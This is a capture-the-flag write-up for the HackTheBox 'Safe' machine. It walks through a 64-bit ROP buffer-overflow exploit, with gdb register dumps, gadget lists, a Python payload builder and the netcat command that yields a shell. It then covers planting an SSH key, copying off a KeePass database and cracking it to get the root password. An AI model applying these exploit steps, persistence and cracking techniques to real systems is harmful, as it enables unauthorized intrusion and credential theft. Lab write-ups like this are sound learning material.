Safe Writeup

An easy box that I found anything but! I certainly learnt a lot from this one, but it took a long time to complete.…

Introduction

This was my first experience at attempting a buffer overflow and it was tough! In all this took me around 2 weeks, as I had a bunch of reading to do on buffer overflows, the stack etc. which I hadn’t thought about for years.

The writeup below might be slightly chaotic as I was trying to document what I was doing as I was learning it, but it does (mostly) seem to make sense a few months later!

Enumeration

Starting with the usual Autorecon we find that ssh (22) and Apache (80) are running, along with an unknown services on port 1337. Looking at the page source on the webserver we can see a comment that myapp can be downloaded to analyze from here its running on port 1337.

Seeing that we can grab it using wget 10.10.10.147/myapp. Once downloaded we can see it’s a 64 bit ELF executable.

Exploit Development

After downloading myapp the first thing to do is run it do see what happens

root@RD1734747W10:~/hackthebox/safe# ./myapp

11:46:26 up 31 min, 1 user, load average: 1.74, 1.94, 1.80

What do you want me to echo back? blah

blah

Okay, so a pretty basic program that displays the uptime, asks for input and then echos it back. Two things immediately spring to mind. 1) The program is probably running an external command (uptime) and 2) There may well be a buffer overflow of some type as we can supply input (this is HTB after all).

Check for existence of buffer overflow



Firstly we need to see if a buffer overflow exists. I’m doing this in GDB as I can see the state of the stack etc. if an overflow exists.

To begin with I use Python to generate me a bunch of characters to try and overflow the buffer with:

python -c 'print "A"*500'

AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA

Next start gdb with gdb myapp and then run the program by using r

Once it runs we paste in all the ‘A’s and get a segfault and we can see a bunch of the registers are filled with ‘A’ so we now know the code is vulnerable to a buffer overflow.

Before we delve deeper we can use peda to see what security function are enabled in the binary

gdb-peda$ checksec

CANARY : disabled

FORTIFY : disabled

NX : ENABLED

PIE : disabled

RELRO : Partial

The key here is that NX is set to enabled which means we can’t just put items on the stack and execute them, we’ll need to use Return Orientated Programming (ROP). Basically this involved using gadgets, which are just pieces of existing assembly in the program, to execute the code we want. As this is a 64 bit binary we’ll need to use registers to pass arguments to the functions.

So, we need to

- Work out what the size for the buffer overflow is, so we can add our commands afterwards.

- Find out how uptime is being called

- Work out what gadgets we need to call something else other than uptime, like a shell

Find size of buffer overflow

We can use gdb peda to do this.

First we create a pattern

gdb-peda$ pattern create 500

'AAA%AAsAABAA$AAnAACAA-AA(AADAA;AA)AAEAAaAA0AAFAAbAA1AAGAAcAA2AAHAAdAA3AAIAAeAA4AAJAAfAA5AAKAAgAA6AALAAhAA7AAMAAiAA8AANAAjAA9AAOAAkAAPAAlAAQAAmAARAAoAASAApAATAAqAAUAArAAVAAtAAWAAuAAXAAvAAYAAwAAZAAxAAyAAzA%%A%sA%BA%$A%nA%CA%-A%(A%DA%;A%)A%EA%aA%0A%FA%bA%1A%GA%cA%2A%HA%dA%3A%IA%eA%4A%JA%fA%5A%KA%gA%6A%LA%hA%7A%MA%iA%8A%NA%jA%9A%OA%kA%PA%lA%QA%mA%RA%oA%SA%pA%TA%qA%UA%rA%VA%tA%WA%uA%XA%vA%YA%wA%ZA%xA%yA%zAs%AssAsBAs$AsnAsCAs-As(AsDAs;As)AsEAsaAs0AsFAsbAs1AsGAscAs2AsHAsdAs3AsIAseAs4AsJAsfAs5AsKAsgAs6A'

Then we run myapp with r and feed it the pattern (without the quotes). The program will SIGFAULT again.

RAX: 0x0

RBX: 0x0

RCX: 0x7ffff7edb504 (< __GI___ libc_write+20>: cmp rax,0xfffffffffffff000)

RDX: 0x7ffff7fae8c0 --> 0x0

RSI: 0x405260 ("AAA%AAsAABAA$AAnAACAA-AA(AADAA;AA)AAEAAaAA0AAFAAbAA1AAGAAcAA2AAHAAdAA3AAIAAeAA4AAJAAfAA5AAKAAgAA6AALAAhAA7AAMAAiAA8AANAAjAA9AAOAAkAAPAAlAAQAAmAARAAoAASAApAATAAqAAUAArAAVAAtAAWAAuAAXAAvAAYAAwAAZAAxAAyA"...)

RDI: 0x0

RBP: 0x41414e4141384141 ('AA8AANAA')

RSP: 0x7fffffffe208 ("jAA9AAOAAkAAPAAlAAQAAmAARAAoAASAApAATAAqAAUAArAAVAAtAAWAAuAAXAAvAAYAAwAAZAAxAAyA")

RIP: 0x4011ac (<main+77>: ret)

R8 : 0x7ffff7fb3500 (0x00007ffff7fb3500)

R9 : 0x0

R10: 0xfffffffffffff418

R11: 0x246

R12: 0x401070 (<_start>: xor ebp,ebp)

R13: 0x7fffffffe2e0 --> 0x1

R14: 0x0

R15: 0x0

Looking at the registers we are interested in the contents of RBP. This register is the frame pointer for the currently executing function and can be used to calculate the offset for RSP, which the register holding the pointer to the top of the stack. When the currently executing function finishes, the top of the stack will be popped into the RIP register. The RIP register is a pointer to the next instruction to be executed (and is read only, so we can’t directly modify it).

We can use pattern search to calculate the offset for us, providing the contents of RBP as the argument:

gdb-peda$ pattern search AA8AANAA

Registers contain pattern buffer:

RBP+0 found at offset: 112

Registers point to pattern buffer:

[RSI] --> offset 0 - size ~203

[RSP] --> offset 120 - size ~80

We can see that RSP is at offset 120, so if we have a buffer overflow of 120 bytes anything after that will be written onto the stack and we can control RSP.

We can test this by generating a file that contains 120 ‘A’ characters and then some ‘B’ characters, if we’ve got the offset correct we should see RSP being overwritten with ‘B’s.

root@RD1734747W10:~/hackthebox/safe# python -c 'print "A"*120 + "B"*8' > in.txt

root@RD1734747W10:~/hackthebox/safe# cat in.txt

AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAABBBBBBBB

We can the pipe this into the myapp program when run in gdb

gdb-peda$ r < in.txt

Starting program: /root/hackthebox/safe/myapp < in.txt

[Detaching after fork from child process 28274]

14:28:38 up 3:13, 1 user, load average: 2.24, 2.14, 2.12

What do you want me to echo back? AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAABBBBBBBB

Program received signal SIGSEGV, Segmentation fault.

[----------------------------------registers-----------------------------------]

RAX: 0x0

RBX: 0x0

RCX: 0x7ffff7edb504 (< __GI___ libc_write+20>: cmp rax,0xfffffffffffff000)

RDX: 0x7ffff7fae8c0 --> 0x0

RSI: 0x405260 ("What do you want me to echo back? ", 'A' <repeats 120 times>, "BBBBBBBB\n")

RDI: 0x0

RBP: 0x4141414141414141 ('AAAAAAAA')

RSP: 0x7fffffffe208 ("BBBBBBBB")

RIP: 0x4011ac (<main+77>: ret)

R8 : 0x7ffff7fb3500 (0x00007ffff7fb3500)

R9 : 0x0

R10: 0xfffffffffffff418

R11: 0x246

R12: 0x401070 (<_start>: xor ebp,ebp)

R13: 0x7fffffffe2e0 --> 0x1

R14: 0x0

R15: 0x0

EFLAGS: 0x10246 (carry PARITY adjust ZERO sign trap INTERRUPT direction overflow)

<snip>

[------------------------------------stack-------------------------------------]

0000| 0x7fffffffe208 ("BBBBBBBB")

As you can see from the above, RSP point to address 0x7fffffffe208 which has been overwritten by ‘B’ characters. We now need to find something more useful to do with this.

We’re going to use radare2which is a reversing framework to have a static look at the code. We start it up and then enter aaaa to do an analysis. We then use afl to list functions and then use pdf@sym/main to print the dissambled main function

root@RD1734747W10:~/hackthebox/safe# radare2 myapp

[0x00401070]> afl

[0x00401070]> aaaa

[x] Analyze all flags starting with sym. and entry0 (aa)

[x] Analyze function calls (aac)

[x] Analyze len bytes of instructions for references (aar)

[x] Constructing a function name for fcn.* and sym.func.* functions (aan)

[x] Enable constraint types analysis for variables

[0x00401070]> afl

0x00401000 3 23 sym._init

0x00401030 1 6 sym.imp.puts

0x00401040 1 6 sym.imp.system

0x00401050 1 6 sym.imp.printf

0x00401060 1 6 sym.imp.gets

0x00401070 1 43 entry0

0x004010a0 1 1 sym._dl_relocate_static_pie

0x004010b0 4 33 -> 31 sym.deregister_tm_clones

0x004010e0 4 49 sym.register_tm_clones

0x00401120 3 33 -> 28 sym.__do_global_dtors_aux

0x00401150 1 2 entry.init0

0x00401152 1 10 sym.test

0x0040115f 1 78 sym.main

0x004011b0 3 93 -> 84 sym.__libc_csu_init

0x00401210 1 1 sym.__libc_csu_fini

0x00401214 1 9 sym._fini

[0x00401070]> pdf@sym.main

;-- main:

/ (fcn) sym.main 78

| sym.main (int argc, char **argv, char** envp);

| ; var int local_70h @ rbp-0x70

| ; DATA XREF from entry0 (0x40108d)

| 0x0040115f 55 push rbp

| 0x00401160 4889e5 mov rbp, rsp

| 0x00401163 4883ec70 sub rsp, 0x70 ; 'p'

| 0x00401167 488d3d9a0e00. lea rdi, qword str.usr_bin_uptime ; 0x402008 ; "/usr/bin/uptime"

| 0x0040116e e8cdfeffff call sym.imp.system ; int system(const char *string)

| 0x00401173 488d3d9e0e00. lea rdi, qword str.What_do_you_want_me_to_echo_back ; 0x402018 ; "\nWhat do you want me to echo back? "

| 0x0040117a b800000000 mov eax, 0

| 0x0040117f e8ccfeffff call sym.imp.printf ; int printf(const char *format)

| 0x00401184 488d4590 lea rax, qword [local_70h]

| 0x00401188 bee8030000 mov esi, 0x3e8 ; 1000

| 0x0040118d 4889c7 mov rdi, rax

| 0x00401190 b800000000 mov eax, 0

| 0x00401195 e8c6feffff call sym.imp.gets ; char *gets(char *s)

| 0x0040119a 488d4590 lea rax, qword [local_70h]

| 0x0040119e 4889c7 mov rdi, rax

| 0x004011a1 e88afeffff call sym.imp.puts ; int puts(const char *s)

| 0x004011a6 b800000000 mov eax, 0

| 0x004011ab c9 leave

\ 0x004011ac c3 ret

We can see that at address 0x0040116e is a call to system. The line above puts the address that stores the string /usr/bin/uptime (0x402008) into RDI. In 64bit architectures there are a number of registers that are used to stored arguments in the following precedence:

- RDI

- RSI

- RDX

- RCX

- R8

- R9

So when the system call is made, it requires an argument (the command being run by system) and so we look for this in the address held by RDI. We therefore need to get a useful string, such as /bin/bash into memory somewhere and update RDI to point to it before system is called.

So, now we know where system is we want to find some memory we can write to. We can use readelf for this with readelf --sections myapp

[23] .data PROGBITS 0000000000404038 00003038

0000000000000010 0000000000000000 WA 0 0 8

There is more output than this, but .data is a good bet. The WA flag means it’s writeable and allocable, so we can put out string here. The address to save is 0x00404038

Now we need to find some gadgets. A few tools exist, such as ROPgadget

root@RD1734747W10:~/hackthebox/safe# ROPgadget --binary myapp --only "mov|pop|ret"

Gadgets information

============================================================

0x0000000000401132 : mov byte ptr [rip + 0x2f0f], 1 ; pop rbp ; ret

0x0000000000401204 : pop r12 ; pop r13 ; pop r14 ; pop r15 ; ret

0x0000000000401206 : pop r13 ; pop r14 ; pop r15 ; ret

0x0000000000401208 : pop r14 ; pop r15 ; ret

0x000000000040120a : pop r15 ; ret

0x0000000000401203 : pop rbp ; pop r12 ; pop r13 ; pop r14 ; pop r15 ; ret

0x0000000000401207 : pop rbp ; pop r14 ; pop r15 ; ret

0x0000000000401139 : pop rbp ; ret

0x000000000040120b : pop rdi ; ret

0x0000000000401209 : pop rsi ; pop r15 ; ret

0x0000000000401205 : pop rsp ; pop r13 ; pop r14 ; pop r15 ; ret

0x0000000000401016 : ret

This gets us started but in this case I found it missed some of the useful gadgets. Given this is a simple program we can use radare2 to inspect the code. Often in CTF style challenges such as this one there is unused code that can be handy. We can see from afl there is a test function, so we’ll take a look.

[0x00401070]> pdf@sym.test

/ (fcn) sym.test 10

| sym.test ();

| 0x00401152 55 push rbp

| 0x00401153 4889e5 mov rbp, rsp

| 0x00401156 4889e7 mov rdi, rsp

\ 0x00401159 41ffe5 jmp r13

Okay, these might be handy, but if we jump into an instruction in this function the rest of the instructions will also execute so we’ll have to bear this mind.

Logically we want to do the following

- Overflow the buffer (with ‘A’) so we can take control of the stack

- Place the string ‘/bin/bash’ in the .data section of memory

- Update RDI to point to the memory address that holds /bin/bash

- Call system which will use the contents of the memory address pointed to by RDI as the argument

So, the first part is easy, we just generate a bunch of ‘A’ characters using Python.

The second part requires using registers as we can’t just write to memory as we like and need to use the register contents as arguments.

Given we need to use the stack, we first need to get the memory address for the .data section into RDI (or similar) and then move whatever is at the top of the stack (pointed to be RSP) into the memory address pointed to by RDI.

From the ROPgadget output we can see that 0x0040120b : pop rdi ; ret looks like it does what we want. It’ll pop the top of the stack into RDI, after the overflow we want the stack to look like

0x0040120b # POP RDI

0x00404038 # Data address

So when the overflowed function returns it’ll be pointing at the top of the stack which is our POP RDI instruction. Prior to being executed it’ll be POPped from the stack and then on executing will POP our data address into RDI.

Next we need some way of getting our string into the memory location in RDI and then calling system.

We need to do this in a slightly round about way, due to the gadgets available to us.

Looking at the intructions in the test function we can see one that puts the contents of the memory location pointed to by RSP (the stack pointer) into the memory address pointed to by RDI, which seems like a good way of getting our /bin/bash string where we need it - 0x00401156 4889e7 mov rdi, rsp

This is followed by a jmp instruction - 0x00401159 41ffe5 jmp r13

A jmp moves execution to whatever address is pointed to. In this case the instruction is jmp r13 so execution will move to whatever address is pointed to by r13. If we make this the address for system, we’ve managed to get our command executed.

So, before we call these we need a gadget to put the address for the system call into r13. From the ROPgadget output 0x0000000000401206 : pop r13 ; pop r14 ; pop r15 ; ret will do. This pops the top three items on the stack into r13, r14 & r15 respectively, so we’ll need to put some other junk on the stack.

Building this up from before we now have a stack that should look like

0x0040120b # POP RDI

0x00404038 # Data address (will be popped into RDI)

0x00401206 # pop r13 ; pop r14 ; pop r15 ; ret

0x0040116e # Address of system (will end up in r13)

0x0040116e # Address of system (will end up in r14)

0x0040116e # Address of system (will end up in r15)

0x00401156 # mov rdi, rsp (move contents of RSP to address pointed to by RDI)

'/bin/bash' # Will be moved into memory pointed to by RDI

Now we can write some Python to put this into operation. You can use something like pwntools but I’ve done it like this so I can step through it easily in gdb to see what is happening.

from struct import *

buf = ""

buf += "A"*120

buf += pack("<Q", 0x00000040120b) # Pop RDI

buf += pack("<Q", 0x00404038) # Data

buf += pack("<Q", 0X401206) # pop r13 ; pop r14 ; pop r15 ; ret

buf += pack("<Q", 0X0040116e) # System - r13

buf += pack("<Q", 0X0040116e) # System - r14

buf += pack("<Q", 0X0040116e) # System - r15

buf += pack("<Q", 0X401156) # Move RSP to RDI

buf += "/bin/bash"

f = open ("exploit.txt" , "w")

f.write(buf)

The pack "<Q" formats the data as little endian unsigned long long, so at least 64 bits in size. The order of the instruction is sometimes confusing, but it’s worth remembering the stack fills from high addresses to low, so first the ‘A’ characters will overflow, and then the first instruction ends up on the stack, the next instruction below etc. The stack outputs below will help this make sense.

The code builds a variable with the commands in the right sequence and then outputs it to a file which we can pass to gdb as before.

# gdb myapp

gdb-peda$ b main

Breakpoint 1 at 0x401163

gdb-peda$ r < exploit.txt

The `b main` sets a breakpoint on the main function so we can then step through the code using _n._

[----------------------------------registers-----------------------------------]

RAX: 0x7fffffffe190 ('A' <repeats 120 times>, "\v\022@")

RBX: 0x0

RCX: 0x7ffff7faca00 --> 0xfbad2098

RDX: 0x7ffff7fae8d0 --> 0x0

RSI: 0x405670 ('A' <repeats 120 times>, "\v\022@")

RDI: 0x0

RBP: 0x7fffffffe200 ("AAAAAAAA\v\022@")

RSP: 0x7fffffffe190 ('A' <repeats 120 times>, "\v\022@")

RIP: 0x40119a (<main+59>: lea rax,[rbp-0x70])

R8 : 0x0

R9 : 0x0

R10: 0x405010 --> 0x0

R11: 0x246

R12: 0x401070 (<_start>: xor ebp,ebp)

R13: 0x7fffffffe2e0 --> 0x1

R14: 0x0

R15: 0x0

EFLAGS: 0x246 (carry PARITY adjust ZERO sign trap INTERRUPT direction overflow)

[-------------------------------------code-------------------------------------]

0x40118d <main+46>: mov rdi,rax

0x401190 <main+49>: mov eax,0x0

0x401195 <main+54>: call 0x401060 <gets@plt>

=> 0x40119a <main+59>: lea rax,[rbp-0x70]

0x40119e <main+63>: mov rdi,rax

0x4011a1 <main+66>: call 0x401030 <puts@plt>

0x4011a6 <main+71>: mov eax,0x0

0x4011ab <main+76>: leave

[------------------------------------stack-------------------------------------]

0000| 0x7fffffffe190 ('A' <repeats 120 times>, "\v\022@")

0008| 0x7fffffffe198 ('A' <repeats 112 times>, "\v\022@")

0016| 0x7fffffffe1a0 ('A' <repeats 104 times>, "\v\022@")

0024| 0x7fffffffe1a8 ('A' <repeats 96 times>, "\v\022@")

0032| 0x7fffffffe1b0 ('A' <repeats 88 times>, "\v\022@")

0040| 0x7fffffffe1b8 ('A' <repeats 80 times>, "\v\022@")

0048| 0x7fffffffe1c0 ('A' <repeats 72 times>, "\v\022@")

0056| 0x7fffffffe1c8 ('A' <repeats 64 times>, "\v\022@")

[------------------------------------------------------------------------------]

Legend: code, data, rodata, value

0x000000000040119a in main ()

This is the state just after the buffer overflow. Everything is a mess but we need to step through until the function is about to return. At this point it’ll look at the top of the stack for the next command to execute, which will be the start of our instructions

gdb-peda$

[----------------------------------registers-----------------------------------]

RAX: 0x0

RBX: 0x0

RCX: 0x7ffff7edb504 (< __GI___ libc_write+20>: cmp rax,0xfffffffffffff000)

RDX: 0x7ffff7fae8c0 --> 0x0

RSI: 0x405260 ("What do you want me to echo back? ", 'A' <repeats 120 times>, "\v\022@\n")

RDI: 0x0

RBP: 0x4141414141414141 ('AAAAAAAA')

RSP: 0x7fffffffe208 --> 0x40120b (<__libc_csu_init+91>: pop rdi)

RIP: 0x4011ac (<main+77>: ret)

R8 : 0x7ffff7fb3500 (0x00007ffff7fb3500)

R9 : 0x0

R10: 0xfffffffffffff418

R11: 0x246

R12: 0x401070 (<_start>: xor ebp,ebp)

R13: 0x7fffffffe2e0 --> 0x1

R14: 0x0

R15: 0x0

EFLAGS: 0x246 (carry PARITY adjust ZERO sign trap INTERRUPT direction overflow)

[-------------------------------------code-------------------------------------]

0x4011a1 <main+66>: call 0x401030 <puts@plt>

0x4011a6 <main+71>: mov eax,0x0

0x4011ab <main+76>: leave

=> 0x4011ac <main+77>: ret

0x4011ad: nop DWORD PTR [rax]

0x4011b0 <__libc_csu_init>: push r15

0x4011b2 <__libc_csu_init+2>: mov r15,rdx

0x4011b5 <__libc_csu_init+5>: push r14

[------------------------------------stack-------------------------------------]

0000| 0x7fffffffe208 --> 0x40120b (<__libc_csu_init+91>: pop rdi)

0008| 0x7fffffffe210 --> 0x404038 --> 0x0

0016| 0x7fffffffe218 --> 0x401206 (<__libc_csu_init+86>: pop r13)

0024| 0x7fffffffe220 --> 0x40116e (<main+15>: call 0x401040 <system@plt>)

0032| 0x7fffffffe228 --> 0x40116e (<main+15>: call 0x401040 <system@plt>)

0040| 0x7fffffffe230 --> 0x40116e (<main+15>: call 0x401040 <system@plt>)

0048| 0x7fffffffe238 --> 0x401156 (<test+4>: mov rdi,rsp)

0056| 0x7fffffffe240 ("/bin/bash")

[------------------------------------------------------------------------------]

Legend: code, data, rodata, value

0x00000000004011ac in main ()

You can see the stack

0000| 0x7fffffffe208 --> 0x40120b (<__libc_csu_init+91>: pop rdi)

0008| 0x7fffffffe210 --> 0x404038 --> 0x0

0016| 0x7fffffffe218 --> 0x401206 (<__libc_csu_init+86>: pop r13)

0024| 0x7fffffffe220 --> 0x40116e (<main+15>: call 0x401040 <system@plt>)

0032| 0x7fffffffe228 --> 0x40116e (<main+15>: call 0x401040 <system@plt>)

0040| 0x7fffffffe230 --> 0x40116e (<main+15>: call 0x401040 <system@plt>)

0048| 0x7fffffffe238 --> 0x401156 (<test+4>: mov rdi,rsp)

0056| 0x7fffffffe240 ("/bin/bash")

Has all instructions as we laid them out in the Python. Once we return they start to be executed. At the point we call system the memory looks like

gdb-peda$

[----------------------------------registers-----------------------------------]

RAX: 0x0

RBX: 0x0

RCX: 0x7ffff7edb504 (< __GI___ libc_write+20>: cmp rax,0xfffffffffffff000)

RDX: 0x7ffff7fae8c0 --> 0x0

RSI: 0x405260 ("What do you want me to echo back? ", 'A' <repeats 120 times>, "\v\022@\n")

RDI: 0x7fffffffe240 ("/bin/bash")

RBP: 0x4141414141414141 ('AAAAAAAA')

RSP: 0x7fffffffe240 ("/bin/bash")

RIP: 0x40116e (<main+15>: call 0x401040 <system@plt>)

R8 : 0x7ffff7fb3500 (0x00007ffff7fb3500)

R9 : 0x0

R10: 0xfffffffffffff418

R11: 0x246

R12: 0x401070 (<_start>: xor ebp,ebp)

R13: 0x40116e (<main+15>: call 0x401040 <system@plt>)

R14: 0x40116e (<main+15>: call 0x401040 <system@plt>)

R15: 0x40116e (<main+15>: call 0x401040 <system@plt>)

EFLAGS: 0x246 (carry PARITY adjust ZERO sign trap INTERRUPT direction overflow)

[-------------------------------------code-------------------------------------]

0x401160 <main+1>: mov rbp,rsp

0x401163 <main+4>: sub rsp,0x70

0x401167 <main+8>: lea rdi,[rip+0xe9a] # 0x402008

=> 0x40116e <main+15>: call 0x401040 <system@plt>

0x401173 <main+20>: lea rdi,[rip+0xe9e] # 0x402018

0x40117a <main+27>: mov eax,0x0

0x40117f <main+32>: call 0x401050 <printf@plt>

0x401184 <main+37>: lea rax,[rbp-0x70]

Guessed arguments:

arg[0]: 0x7fffffffe240 ("/bin/bash")

[------------------------------------stack-------------------------------------]

0000| 0x7fffffffe240 ("/bin/bash")

0008| 0x7fffffffe248 --> 0x7fffffff0068 --> 0x0

0016| 0x7fffffffe250 --> 0x0

0024| 0x7fffffffe258 --> 0x0

0032| 0x7fffffffe260 --> 0x8e1d9a85c59e0f49

0040| 0x7fffffffe268 --> 0x8e1d8ab8a1180f49

0048| 0x7fffffffe270 --> 0x0

0056| 0x7fffffffe278 --> 0x0

[------------------------------------------------------------------------------]

Legend: code, data, rodata, value

0x000000000040116e in main ()

So we can see r13, r14 and r15 hold the address of system. RDI points to memory contains “/bin/bash” and the instruction pointer (RIP) points to the address of system, thanks to the jmp r13. Running the code in gdb doesn’t really do anything, so now we need to test it on myapp and see if it really works.

root@RD1734747W10:~/hackthebox/safe# (cat exploit.txt;cat) | ./myapp

17:27:45 up 6:12, 1 user, load average: 2.20, 2.30, 2.23

What do you want me to echo back? AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA

@

whoami

root

The (cat exploit.txt;cat) | ./myapp command sends the contents of the exploit.txt file generated earlier to STDIN when myapp is run. The syntax may look odd, and you’d think that ./myapp < exploit.txt would work (and it sort of does, but not over the network). The reason is detailed here and is basically is to do with keeping STDIN open after the exploit has run, otherwise you can’t interact with the shell you’ve spawned as STDIN will close after the exploit has been sent.

As this worked locally, my next test was to spin myapp up listening on the network to simulate the real service. I did this using nc -l -p 4096 -e ./myapp

We can then try the exploit over the network:

root@RD1734747W10:~/hackthebox/safe# (cat exploit.txt;cat) | nc localhost 4096

19:52:51 up 8:37, 1 user, load average: 1.52, 1.79, 1.95

whoami

root

Looking good, and now to try for real against the server

Foothold

root@RD1734747W10:~/hackthebox/safe# (cat exploit.txt;cat) | nc 10.10.10.147 1337

14:40:18 up 0 min, 0 users, load average: 0.10, 0.04, 0.01

whoami

user

cd /home/user

ls

IMG_0545.JPG

IMG_0546.JPG

IMG_0547.JPG

IMG_0548.JPG

IMG_0552.JPG

IMG_0553.JPG

myapp

MyPasswords.kdbx

user.txt

cat user.txt

7a29ee9b0fa17ac013d4bf01fd127690

Phew!

Now we have a basic shell it’d be good to get something a bit more servicable. From the earlier Nmap we can see that ssh is open so we’ll try copying the contents of our id_rsa.pub file into /home/user/.ssh/authorized_keys on the host. chmod 600 the authorized_keys file to avoid ssh complaining about permissions.

One this is done we try ssh user@10.10.10.147 and we’re in.

Escalation

There are a bunch of .JPG files and a .kdbx file which is the file type associated with KeePass, a password manager. It’ll be easier to examine these on our Kali box so we can tar them up and copy them across

tar -cvf stuff.tar *.JPG *.kdbx

scp user@10.10.10.147:stuff.tar .

A quick look at the images doesn’t reveal anything special, however KeePass supports composite keys, where another file, such as an image, makes part of the key material along with the master password.

To generate some hashes in the correct format for cracking we can use keepass2john which comes with Kali and we’ll need to do this for each of the images.

keepass2john -k IMG_545.JPG MyPasswords.kdbx >> images.hash

and repeat for each image. I put all the generated hashes in one file so that john would try to each item from the worldlist against each hash. I could have created indvidual hash files but this may have meant time wasted testing against the composute key created from the wrong image.

After about 5 minutes we get the password

We don’t know which image this relates to, the drawback of merging the hashes, so given there were only a small number of images I just manually tried each one.

The correct image was IMP_0547.JPG and we get the password bullshit.

We can then open the database in Keepass and find that there is an entry for Root password.

As we’re logged in to safe via ssh we can just use the password to su to root and grab the key d7af235eb1db9fa059d2b99a6d1d5453